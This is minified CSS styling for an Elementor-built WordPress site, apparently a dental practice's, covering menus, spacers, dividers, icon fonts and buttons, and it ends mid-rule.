.elementor-spacer-inner{height:var(--spacer-size)}.e-con{--container-widget-width:100%}.e-con-inner>.elementor-widget-spacer,.e-con>.elementor-widget-spacer{width:var(--container-widget-width,var(--spacer-size));--align-self:var(--container-widget-align-self,initial);--flex-shrink:0}.e-con-inner>.elementor-widget-spacer>.elementor-widget-container,.e-con>.elementor-widget-spacer>.elementor-widget-container{height:100%;width:100%}.e-con-inner>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer,.e-con>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer{height:100%}.e-con-inner>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer>.elementor-spacer-inner,.e-con>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer>.elementor-spacer-inner{height:var(--container-widget-height,var(--spacer-size))}.e-con-inner>.elementor-widget-spacer:not(:has(>.elementor-widget-container))>.elementor-spacer,.e-con>.elementor-widget-spacer:not(:has(>.elementor-widget-container))>.elementor-spacer{height:100%}.e-con-inner>.elementor-widget-spacer:not(:has(>.elementor-widget-container))>.elementor-spacer>.elementor-spacer-inner,.e-con>.elementor-widget-spacer:not(:has(>.elementor-widget-container))>.elementor-spacer>.elementor-spacer-inner{height:var(--container-widget-height,var(--spacer-size))}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-google_maps .elementor-widget-container,.elementor-widget-google_maps:not(:has(.elementor-widget-container)){overflow:hidden}.elementor-widget-google_maps .elementor-custom-embed{line-height:0}.elementor-widget-google_maps iframe{height:300px}.elementor-lightbox .dialog-widget-content{width:100%;height:100%}.sr-only{border:0!important;clip:rect(1px,1px,1px,1px)!important;clip-path:inset(50%)!important;height:1px!important;margin:-1px!important;overflow:hidden!important;padding:0!important;position:absolute!important;width:1px!important;white-space:nowrap!important}.eael-onpage-edit-template-wrapper{position:absolute;top:0;left:0;width:100%;height:100%;display:none;border:2px solid #5eead4}.eael-onpage-edit-template-wrapper::after{position:absolute;content:"";top:0;left:0;right:0;bottom:0;z-index:2;background:#5eead4;opacity:.3}.eael-onpage-edit-template-wrapper.eael-onpage-edit-activate{display:block}.eael-onpage-edit-template-wrapper.eael-onpage-edit-activate::after{display:none}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template{background:#5eead4;color:#000;width:150px;text-align:center;height:30px;line-height:30px;font-size:12px;cursor:pointer;position:relative;z-index:3;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template::before{content:"";border-top:30px solid #5eead4;border-right:0;border-bottom:0;border-left:14px solid transparent;right:100%;position:absolute}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template::after{content:"";border-top:0;border-right:0;border-bottom:30px solid transparent;border-left:14px solid #5eead4;left:100%;position:absolute}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template>i{margin-right:8px}.eael-simple-menu-container{min-height:50px}.elementor-widget-eael-simple-menu.eael-hamburger--none .eael-simple-menu-container .eael-simple-menu-toggle,.elementor-widget-eael-simple-menu.eael-hamburger--not-responsive .eael-simple-menu-container .eael-simple-menu-toggle{display:none}.elementor-widget-eael-simple-menu.eael-hamburger--none .eael-simple-menu-container .eael-simple-menu-toggle-text,.elementor-widget-eael-simple-menu.eael-hamburger--not-responsive .eael-simple-menu-container .eael-simple-menu-toggle-text{display:none}.elementor-widget-eael-simple-menu.eael-hamburger--none .eael-simple-menu-container .eael-simple-menu.eael-simple-menu-horizontal.eael-simple-menu-dropdown-animate-to-top li ul,.elementor-widget-eael-simple-menu.eael-hamburger--not-responsive .eael-simple-menu-container .eael-simple-menu.eael-simple-menu-horizontal.eael-simple-menu-dropdown-animate-to-top li ul{-webkit-transform:translateY(20px);-ms-transform:translateY(20px);transform:translateY(20px);-webkit-transition:.3s;transition:all .3s}.elementor-widget-eael-simple-menu.eael-hamburger--none .eael-simple-menu-container .eael-simple-menu.eael-simple-menu-horizontal.eael-simple-menu-dropdown-animate-to-top li:hover>ul,.elementor-widget-eael-simple-menu.eael-hamburger--not-responsive .eael-simple-menu-container .eael-simple-menu.eael-simple-menu-horizontal.eael-simple-menu-dropdown-animate-to-top li:hover>ul{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.elementor-widget-eael-simple-menu.eael-hamburger--none .eael-simple-menu-container .eael-simple-menu.eael-simple-menu-horizontal .eael-simple-menu-indicator,.elementor-widget-eael-simple-menu.eael-hamburger--not-responsive .eael-simple-menu-container .eael-simple-menu.eael-simple-menu-horizontal .eael-simple-menu-indicator{display:none}.elementor-widget-eael-simple-menu.eael-hamburger--none .eael-simple-menu-container.eael-simple-menu-align-center,.elementor-widget-eael-simple-menu.eael-hamburger--not-responsive .eael-simple-menu-container.eael-simple-menu-align-center{text-align:center}.elementor-widget-eael-simple-menu.eael-hamburger--none .eael-simple-menu-container.eael-simple-menu-align-center .eael-simple-menu.eael-simple-menu-horizontal,.elementor-widget-eael-simple-menu.eael-hamburger--not-responsive .eael-simple-menu-container.eael-simple-menu-align-center .eael-simple-menu.eael-simple-menu-horizontal{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex}.eael-simple-menu-container{background-color:#54595f}.eael-simple-menu-container .eael-simple-menu-toggle{position:absolute;top:0;right:0;height:100%;padding-top:0;padding-bottom:0;padding-left:15px;padding-right:15px;background-color:#000;color:#fff;border:none;border-radius:0;outline:0;display:block;border-color:#333}.eael-simple-menu-container .eael-simple-menu-toggle .eael-simple-menu-toggle-text{display:none}.eael-simple-menu-container .eael-simple-menu-toggle-text{position:absolute;top:0;left:20px;font-size:14px;line-height:50px!important;letter-spacing:0!important;color:#fff}.eael-simple-menu-container .eael-simple-menu{margin:0;padding:0;list-style:none}.eael-simple-menu-container .eael-simple-menu:after{content:"";display:table;clear:both}.eael-simple-menu-container .eael-simple-menu a{text-decoration:none;outline:0;-webkit-box-shadow:none;box-shadow:none}.eael-simple-menu-container .eael-simple-menu li a{font-size:14px;font-weight:400;line-height:50px;text-align:center;color:#fff;padding-left:20px;padding-right:20px;-webkit-transition:.1s;transition:all .1s}.eael-simple-menu-container .eael-simple-menu li ul{margin:0;padding:0;list-style:none}.eael-simple-menu-container .eael-simple-menu li ul li a{font-size:13px;font-weight:400;line-height:40px;text-align:left;color:#000;padding-left:20px;padding-right:20px}.eael-simple-menu-container .eael-simple-menu li ul li.current-menu-item>a,.eael-simple-menu-container .eael-simple-menu li ul li:hover>a{color:#ee355f;background-color:#fff}.eael-simple-menu-container .eael-simple-menu li.current-menu-item>a,.eael-simple-menu-container .eael-simple-menu li:hover>a{color:#fff}.eael-simple-menu-container .eael-simple-menu .eael-simple-menu-indicator{position:absolute;top:10px;right:10px;width:28px;height:28px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;border:1px solid hsla(0,0%,100%,.5019607843);border-radius:2px;text-align:center;cursor:pointer}.eael-simple-menu-container .eael-simple-menu .eael-simple-menu-indicator i,.eael-simple-menu-container .eael-simple-menu .eael-simple-menu-indicator svg,.eael-simple-menu-container .eael-simple-menu .eael-simple-menu-indicator:before{display:block;font-weight:900;line-height:26px;color:#fff;-webkit-transition:-webkit-transform .3s;transition:-webkit-transform .3s;transition:transform .3s;transition:transform .3s,-webkit-transform .3s}.eael-simple-menu-container .eael-simple-menu .eael-simple-menu-indicator.eael-simple-menu-indicator-open i,.eael-simple-menu-container .eael-simple-menu .eael-simple-menu-indicator.eael-simple-menu-indicator-open svg,.eael-simple-menu-container .eael-simple-menu .eael-simple-menu-indicator.eael-simple-menu-indicator-open:before{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.eael-simple-menu-container .eael-simple-menu.eael-simple-menu-horizontal li{position:relative;float:left;display:inline-block;padding-top:0;padding-bottom:0}.eael-simple-menu-container .eael-simple-menu.eael-simple-menu-horizontal li a{display:inline-block}.eael-simple-menu-container .eael-simple-menu.eael-simple-menu-horizontal li a span{position:relative;margin-left:5px;padding-right:4px;border:1px solid transparent}.eael-simple-menu-container .eael-simple-menu.eael-simple-menu-horizontal li ul{position:absolute;top:100%;left:auto;width:220px;visibility:hidden;opacity:0;background-color:#fff;-webkit-box-shadow:1px 1px 5px rgba(0,0,0,.1019607843);box-shadow:1px 1px 5px rgba(0,0,0,.1019607843);z-index:1}.eael-simple-menu-container .eael-simple-menu.eael-simple-menu-horizontal li ul li{position:relative;float:none;display:block}.eael-simple-menu-container .eael-simple-menu.eael-simple-menu-horizontal li ul li a{display:block}.eael-simple-menu-container .eael-simple-menu.eael-simple-menu-horizontal li ul li a span{-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg)}.eael-simple-menu-container .eael-simple-menu.eael-simple-menu-horizontal li ul li:last-child>a{border-bottom-width:0}.eael-simple-menu-container .eael-simple-menu.eael-simple-menu-horizontal li ul li ul{top:0;left:100%}.eael-simple-menu-container .eael-simple-menu.eael-simple-menu-horizontal li:hover>ul{visibility:visible;opacity:1}.eael-simple-menu-container .eael-simple-menu.eael-simple-menu-vertical li{position:relative}.eael-simple-menu-container .eael-simple-menu.eael-simple-menu-vertical li a{display:block;text-align:left}.eael-simple-menu-container .eael-simple-menu.eael-simple-menu-vertical li ul{display:none}.eael-simple-menu-container .eael-simple-menu.eael-simple-menu-vertical li ul li{position:relative;display:block}.eael-simple-menu-container .eael-simple-menu.eael-simple-menu-vertical li ul li a{border-bottom-style:solid;border-bottom-width:1px;border-bottom-color:transparent}.eael-simple-menu-container .eael-simple-menu.eael-simple-menu-vertical li ul li:last-child>a{border-bottom-width:0}.eael-simple-menu-container .eael-simple-menu.eael-simple-menu-vertical li ul li .eael-simple-menu-indicator{border:1px solid rgba(0,0,0,.5019607843)}.eael-simple-menu-container .eael-simple-menu.eael-simple-menu-vertical li ul li .eael-simple-menu-indicator i,.eael-simple-menu-container .eael-simple-menu.eael-simple-menu-vertical li ul li .eael-simple-menu-indicator svg,.eael-simple-menu-container .eael-simple-menu.eael-simple-menu-vertical li ul li .eael-simple-menu-indicator:before{color:#000;fill:#000}.eael-simple-menu-container .eael-simple-menu.eael-simple-menu-vertical li ul li ul li:last-child>a{border-bottom-width:1px}.eael-simple-menu-container.eael-simple-menu-align-center .eael-simple-menu.eael-simple-menu-vertical>li>a{text-align:center}.eael-simple-menu-container.eael-simple-menu-dropdown-align-right .eael-simple-menu li ul li a{text-align:right}.eael-simple-menu-container.eael-simple-menu-dropdown-align-right .eael-simple-menu li ul li>.eael-simple-menu-indicator{right:initial;left:10px}.eael-simple-menu-container.preset-2{background-color:#fff;border:1px solid #1bc1ff}.eael-simple-menu-container.preset-2 .eael-simple-menu li>a{color:#5d5e61}.eael-simple-menu-container.preset-2 .eael-simple-menu.eael-simple-menu-horizontal:not(.eael-simple-menu-responsive)>li:first-child>a{border-left:1px solid #1bc1ff}.eael-simple-menu-container.preset-2 .eael-simple-menu.eael-simple-menu-horizontal:not(.eael-advanced-menu-responsive)>li>a{border-right:1px solid #1bc1ff}.eael-simple-menu-container.preset-2 .eael-simple-menu li.current-menu-ancestor>a.eael-item-active,.eael-simple-menu-container.preset-2 .eael-simple-menu li.current-menu-item>a.eael-item-active,.eael-simple-menu-container.preset-2 .eael-simple-menu li:hover>a{color:#1bc1ff}.eael-simple-menu-container.preset-2 .eael-simple-menu li ul{background-color:#fff;border:1px solid #1bc1ff}.eael-simple-menu-container.preset-2 .eael-simple-menu li ul li>a{color:#5f5d5d;border-bottom:1px solid #1bc1ff}.eael-simple-menu-container.preset-2 .eael-simple-menu li ul li.current-menu-ancestor>a.eael-item-active,.eael-simple-menu-container.preset-2 .eael-simple-menu li ul li.current-menu-item>a.eael-item-active,.eael-simple-menu-container.preset-2 .eael-simple-menu li ul li:hover>a{color:#1bc1ff}.eael-simple-menu--stretch .eael-simple-menu.eael-simple-menu-responsive{left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);transition:max-height .3s,transform .3s,-webkit-transform .3s;-webkit-transform-origin:top;-ms-transform-origin:top;transform-origin:top;overflow:auto;z-index:9999;max-height:100vh}.eael-simple-menu-container .eael-simple-menu-toggle{display:none}.eael-simple-menu-container .eael-simple-menu-toggle svg{width:35px;height:auto}.elementor-widget-divider{--divider-border-style:none;--divider-border-width:1px;--divider-color:#0c0d0e;--divider-icon-size:20px;--divider-element-spacing:10px;--divider-pattern-height:24px;--divider-pattern-size:20px;--divider-pattern-url:none;--divider-pattern-repeat:repeat-x}.elementor-widget-divider .elementor-divider{display:flex}.elementor-widget-divider .elementor-icon{font-size:var(--divider-icon-size)}.elementor-widget-divider .elementor-divider-separator{direction:ltr;display:flex;margin:0}.elementor-widget-divider:not(.elementor-widget-divider--view-line_text):not(.elementor-widget-divider--view-line_icon) .elementor-divider-separator{border-block-start:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.e-con-inner>.elementor-widget-divider,.e-con>.elementor-widget-divider{width:var(--container-widget-width,100%);--flex-grow:var(--container-widget-flex-grow)}@font-face{font-display:swap;font-family:eicons;src:url(https://cobblecreekdental.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.eot?5.43.0);src:url(https://cobblecreekdental.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.eot?5.43.0#iefix) format("embedded-opentype"),url(https://cobblecreekdental.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.woff2?5.43.0) format("woff2"),url(https://cobblecreekdental.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.woff?5.43.0) format("woff"),url(https://cobblecreekdental.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.ttf?5.43.0) format("truetype"),url(https://cobblecreekdental.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.svg?5.43.0#eicon) format("svg");font-weight:400;font-style:normal}[class*=" eicon-"],[class^=eicon]{display:inline-block;font-family:eicons;font-size:inherit;font-weight:400;font-style:normal;font-variant:normal;line-height:1;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}@keyframes a{0%{transform:rotate(0)}to{transform:rotate(359deg)}}.eicon-animation-spin{animation:2s linear infinite a}.eicon-close:before{content:"\e87f"}.eicon-edit:before{content:"\e89a"}.eicon-arrow-left:before{content:"\e8bf"}.eicon-loading:before{content:"\e8fb"}.elementor-2097 .elementor-element.elementor-element-78f643f>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-2097 .elementor-element.elementor-element-78f643f:not(.elementor-motion-effects-element-type-background),.elementor-2097 .elementor-element.elementor-element-78f643f>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:var(--e-global-color-a97c313)}.elementor-2097 .elementor-element.elementor-element-78f643f{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s}.elementor-2097 .elementor-element.elementor-element-78f643f>.elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}.elementor-2097 .elementor-element.elementor-element-1751222 .elementor-menu-toggle{margin:0 auto;background-color:#fff}.elementor-2097 .elementor-element.elementor-element-1751222 .elementor-nav-menu .elementor-item{font-family:Roboto,Sans-serif;font-size:13px;font-weight:400;text-transform:uppercase}.elementor-2097 .elementor-element.elementor-element-1751222 .elementor-nav-menu--main .elementor-item{color:#575c63;fill:#575C63;padding-left:0;padding-right:0}.elementor-2097 .elementor-element.elementor-element-1751222 .elementor-nav-menu--main .elementor-item.elementor-item-active,.elementor-2097 .elementor-element.elementor-element-1751222 .elementor-nav-menu--main .elementor-item.highlighted,.elementor-2097 .elementor-element.elementor-element-1751222 .elementor-nav-menu--main .elementor-item:focus,.elementor-2097 .elementor-element.elementor-element-1751222 .elementor-nav-menu--main .elementor-item:hover{color:var(--e-global-color-2aef98a);fill:var(--e-global-color-2aef98a)}.elementor-2097 .elementor-element.elementor-element-1751222 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after,.elementor-2097 .elementor-element.elementor-element-1751222 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before{background-color:var(--e-global-color-2aef98a)}.elementor-2097 .elementor-element.elementor-element-1751222 .e--pointer-framed .elementor-item:after,.elementor-2097 .elementor-element.elementor-element-1751222 .e--pointer-framed .elementor-item:before{border-color:var(--e-global-color-2aef98a)}.elementor-2097 .elementor-element.elementor-element-1751222 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var(--e-global-color-2aef98a)}.elementor-2097 .elementor-element.elementor-element-1751222 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after,.elementor-2097 .elementor-element.elementor-element-1751222 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before{background-color:var(--e-global-color-2aef98a)}.elementor-2097 .elementor-element.elementor-element-1751222 .e--pointer-framed .elementor-item.elementor-item-active:after,.elementor-2097 .elementor-element.elementor-element-1751222 .e--pointer-framed .elementor-item.elementor-item-active:before{border-color:var(--e-global-color-2aef98a)}.elementor-2097 .elementor-element.elementor-element-1751222{--e-nav-menu-horizontal-menu-item-margin:calc( 57px / 2 )}.elementor-2097 .elementor-element.elementor-element-1751222 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu>li:not(:last-child){margin-bottom:57px}.elementor-2097 .elementor-element.elementor-element-1751222 .elementor-menu-toggle,.elementor-2097 .elementor-element.elementor-element-1751222 .elementor-nav-menu--dropdown a{color:var(--e-global-color-primary);fill:var(--e-global-color-primary)}.elementor-2097 .elementor-element.elementor-element-1751222 .elementor-nav-menu--dropdown{background-color:var(--e-global-color-a97c313)}.elementor-2097 .elementor-element.elementor-element-1751222 .elementor-menu-toggle:focus,.elementor-2097 .elementor-element.elementor-element-1751222 .elementor-menu-toggle:hover,.elementor-2097 .elementor-element.elementor-element-1751222 .elementor-nav-menu--dropdown a.elementor-item-active,.elementor-2097 .elementor-element.elementor-element-1751222 .elementor-nav-menu--dropdown a.highlighted,.elementor-2097 .elementor-element.elementor-element-1751222 .elementor-nav-menu--dropdown a:focus,.elementor-2097 .elementor-element.elementor-element-1751222 .elementor-nav-menu--dropdown a:hover{color:var(--e-global-color-a97c313)}.elementor-2097 .elementor-element.elementor-element-1751222 .elementor-nav-menu--dropdown a.elementor-item-active,.elementor-2097 .elementor-element.elementor-element-1751222 .elementor-nav-menu--dropdown a.highlighted,.elementor-2097 .elementor-element.elementor-element-1751222 .elementor-nav-menu--dropdown a:focus,.elementor-2097 .elementor-element.elementor-element-1751222 .elementor-nav-menu--dropdown a:hover{background-color:var(--e-global-color-2aef98a)}.elementor-2097 .elementor-element.elementor-element-1751222 .elementor-nav-menu--dropdown .elementor-item,.elementor-2097 .elementor-element.elementor-element-1751222 .elementor-nav-menu--dropdown .elementor-sub-item{font-family:var( --e-global-typography-text-font-family ),Sans-serif;font-weight:var(--e-global-typography-text-font-weight)}.elementor-2097 .elementor-element.elementor-element-1751222 .elementor-nav-menu--main .elementor-nav-menu--dropdown,.elementor-2097 .elementor-element.elementor-element-1751222 .elementor-nav-menu__container.elementor-nav-menu--dropdown{box-shadow:0 6px 10px 0 rgba(0,0,0,.15)}.elementor-2097 .elementor-element.elementor-element-1751222 .elementor-nav-menu--main>.elementor-nav-menu>li>.elementor-nav-menu--dropdown,.elementor-2097 .elementor-element.elementor-element-1751222 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:43px!important}.elementor-2097 .elementor-element.elementor-element-1751222 div.elementor-menu-toggle{color:var(--e-global-color-2aef98a)}.elementor-2097 .elementor-element.elementor-element-1751222 div.elementor-menu-toggle svg{fill:var(--e-global-color-2aef98a)}.elementor-2097 .elementor-element.elementor-element-1751222 div.elementor-menu-toggle:focus,.elementor-2097 .elementor-element.elementor-element-1751222 div.elementor-menu-toggle:hover{color:var(--e-global-color-2aef98a)}.elementor-2097 .elementor-element.elementor-element-1751222 div.elementor-menu-toggle:focus svg,.elementor-2097 .elementor-element.elementor-element-1751222 div.elementor-menu-toggle:hover svg{fill:var(--e-global-color-2aef98a)}.elementor-2097 .elementor-element.elementor-element-1751222 .elementor-menu-toggle:focus,.elementor-2097 .elementor-element.elementor-element-1751222 .elementor-menu-toggle:hover{background-color:var(--e-global-color-a97c313)}.elementor-2097 .elementor-element.elementor-element-f91a254:not(.elementor-motion-effects-element-type-background)>.elementor-widget-wrap,.elementor-2097 .elementor-element.elementor-element-f91a254>.elementor-widget-wrap>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg,var(--e-global-color-2aef98a) 0%,var(--e-global-color-ea2ef99) 100%)}.elementor-2097 .elementor-element.elementor-element-f91a254>.elementor-element-populated{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s}.elementor-2097 .elementor-element.elementor-element-f91a254>.elementor-element-populated>.elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}.elementor-2097 .elementor-element.elementor-element-efe63e6{--grid-template-columns:repeat(0, auto);--grid-column-gap:5px;--grid-row-gap:0px}.elementor-2097 .elementor-element.elementor-element-efe63e6 .elementor-widget-container{text-align:center}.elementor-2097 .elementor-element.elementor-element-efe63e6 .elementor-social-icon{background-color:#02010100}.elementor-2097 .elementor-element.elementor-element-efe63e6 .elementor-social-icon i{color:var(--e-global-color-a97c313)}.elementor-2097 .elementor-element.elementor-element-efe63e6 .elementor-social-icon svg{fill:var(--e-global-color-a97c313)}.elementor-2097 .elementor-element.elementor-element-2355d55>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-2097 .elementor-element.elementor-element-2355d55:not(.elementor-motion-effects-element-type-background),.elementor-2097 .elementor-element.elementor-element-2355d55>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#586859}.elementor-2097 .elementor-element.elementor-element-2355d55>.elementor-container{min-height:42px}.elementor-2097 .elementor-element.elementor-element-2355d55{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s}.elementor-2097 .elementor-element.elementor-element-2355d55>.elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var(--e-global-color-text)}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var(--e-global-color-primary)}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var(--e-global-color-primary)}.elementor-widget-icon-list .elementor-icon-list-item>.elementor-icon-list-text,.elementor-widget-icon-list .elementor-icon-list-item>a{font-family:var( --e-global-typography-text-font-family ),Sans-serif;font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-icon-list .elementor-icon-list-text{color:var(--e-global-color-secondary)}.elementor-2097 .elementor-element.elementor-element-b763a76 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(50px/2)}.elementor-2097 .elementor-element.elementor-element-b763a76 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(50px/2)}.elementor-2097 .elementor-element.elementor-element-b763a76 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(50px/2);margin-left:calc(50px/2)}.elementor-2097 .elementor-element.elementor-element-b763a76 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-50px/2);margin-left:calc(-50px/2)}body.rtl .elementor-2097 .elementor-element.elementor-element-b763a76 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-50px/2)}body:not(.rtl) .elementor-2097 .elementor-element.elementor-element-b763a76 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-50px/2)}.elementor-2097 .elementor-element.elementor-element-b763a76 .elementor-icon-list-icon i{color:#e5e9ec;transition:color .3s}.elementor-2097 .elementor-element.elementor-element-b763a76 .elementor-icon-list-icon svg{fill:#E5E9EC;transition:fill .3s}.elementor-2097 .elementor-element.elementor-element-b763a76{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px}.elementor-2097 .elementor-element.elementor-element-b763a76 .elementor-icon-list-item>.elementor-icon-list-text,.elementor-2097 .elementor-element.elementor-element-b763a76 .elementor-icon-list-item>a{font-family:Roboto,Sans-serif;font-size:13px;font-weight:300}.elementor-2097 .elementor-element.elementor-element-b763a76 .elementor-icon-list-text{color:var(--e-global-color-a97c313);transition:color .3s}.elementor-2097 .elementor-element.elementor-element-56895c0{--grid-template-columns:repeat(4, auto);width:var(--container-widget-width,73%);max-width:73%;--container-widget-width:73%;--container-widget-flex-grow:0;--icon-size:15px;--grid-column-gap:11px;--grid-row-gap:0px}.elementor-2097 .elementor-element.elementor-element-56895c0 .elementor-widget-container{text-align:center}.elementor-2097 .elementor-element.elementor-element-56895c0 .elementor-social-icon{background-color:var(--e-global-color-a97c313)}.elementor-2097 .elementor-element.elementor-element-56895c0 .elementor-social-icon i{color:#43515a}.elementor-2097 .elementor-element.elementor-element-56895c0 .elementor-social-icon svg{fill:#43515A}.elementor-2097 .elementor-element.elementor-element-b0533ba>.elementor-element-populated{padding:0}.elementor-widget-button .elementor-button{background-color:var(--e-global-color-accent);font-family:var( --e-global-typography-accent-font-family ),Sans-serif;font-weight:var(--e-global-typography-accent-font-weight)}.elementor-2097 .elementor-element.elementor-element-91c516e .elementor-button{background-color:#323f47;font-family:Roboto,Sans-serif;font-size:14px;font-weight:400;fill:var(--e-global-color-a97c313);color:var(--e-global-color-a97c313);border-radius:0 0 0 0}.elementor-2097 .elementor-element.elementor-element-91c516e .elementor-button:focus,.elementor-2097 .elementor-element.elementor-element-91c516e .elementor-button:hover{background-color:#43515a}.elementor-2097 .elementor-element.elementor-element-279ec90:not(.elementor-motion-effects-element-type-background),.elementor-2097 .elementor-element.elementor-element-279ec90>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#fff}.elementor-2097 .elementor-element.elementor-element-279ec90>.elementor-container{min-height:135px}.elementor-2097 .elementor-element.elementor-element-279ec90{box-shadow:0 0 10px 0 rgba(0,0,0,.15);transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;z-index:999}.elementor-2097 .elementor-element.elementor-element-279ec90>.elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}.elementor-2097 .elementor-element.elementor-element-5ad5374{text-align:left}.elementor-2097 .elementor-element.elementor-element-5ad5374 img{width:90%}.elementor-2097 .elementor-element.elementor-element-c621417 .elementor-menu-toggle{margin:0 auto}.elementor-2097 .elementor-element.elementor-element-c621417 .elementor-nav-menu .elementor-item{font-family:Roboto,Sans-serif;font-size:13px;font-weight:400;text-transform:uppercase}.elementor-2097 .elementor-element.elementor-element-c621417 .elementor-nav-menu--main .elementor-item{color:#575c63;fill:#575C63;padding-left:0;padding-right:0}.elementor-2097 .elementor-element.elementor-element-c621417 .elementor-nav-menu--main .elementor-item.elementor-item-active,.elementor-2097 .elementor-element.elementor-element-c621417 .elementor-nav-menu--main .elementor-item.highlighted,.elementor-2097 .elementor-element.elementor-element-c621417 .elementor-nav-menu--main .elementor-item:focus,.elementor-2097 .elementor-element.elementor-element-c621417 .elementor-nav-menu--main .elementor-item:hover{color:#43515a;fill:#43515A}.elementor-2097 .elementor-element.elementor-element-c621417 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after,.elementor-2097 .elementor-element.elementor-element-c621417 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before{background-color:#43515a}.elementor-2097 .elementor-element.elementor-element-c621417 .e--pointer-framed .elementor-item:after,.elementor-2097 .elementor-element.elementor-element-c621417 .e--pointer-framed .elementor-item:before{border-color:#43515a}.elementor-2097 .elementor-element.elementor-element-c621417 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#43515a}.elementor-2097 .elementor-element.elementor-element-c621417 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after,.elementor-2097 .elementor-element.elementor-element-c621417 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before{background-color:#43515a}.elementor-2097 .elementor-element.elementor-element-c621417 .e--pointer-framed .elementor-item.elementor-item-active:after,.elementor-2097 .elementor-element.elementor-element-c621417 .e--pointer-framed .elementor-item.elementor-item-active:before{border-color:#43515a}.elementor-2097 .elementor-element.elementor-element-c621417{--e-nav-menu-horizontal-menu-item-margin:calc( 16px / 2 )}.elementor-2097 .elementor-element.elementor-element-c621417 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu>li:not(:last-child){margin-bottom:16px}.elementor-2097 .elementor-element.elementor-element-c621417 .elementor-menu-toggle,.elementor-2097 .elementor-element.elementor-element-c621417 .elementor-nav-menu--dropdown a{color:var(--e-global-color-primary);fill:var(--e-global-color-primary)}.elementor-2097 .elementor-element.elementor-element-c621417 .elementor-nav-menu--dropdown{background-color:var(--e-global-color-a97c313)}.elementor-2097 .elementor-element.elementor-element-c621417 .elementor-menu-toggle:focus,.elementor-2097 .elementor-element.elementor-element-c621417 .elementor-menu-toggle:hover,.elementor-2097 .elementor-element.elementor-element-c621417 .elementor-nav-menu--dropdown a.elementor-item-active,.elementor-2097 .elementor-element.elementor-element-c621417 .elementor-nav-menu--dropdown a.highlighted,.elementor-2097 .elementor-element.elementor-element-c621417 .elementor-nav-menu--dropdown a:focus,.elementor-2097 .elementor-element.elementor-element-c621417 .elementor-nav-menu--dropdown a:hover{color:#8d9ca5}.elementor-2097 .elementor-element.elementor-element-c621417 .elementor-nav-menu--dropdown a.elementor-item-active,.elementor-2097 .elementor-element.elementor-element-c621417 .elementor-nav-menu--dropdown a.highlighted,.elementor-2097 .elementor-element.elementor-element-c621417 .elementor-nav-menu--dropdown 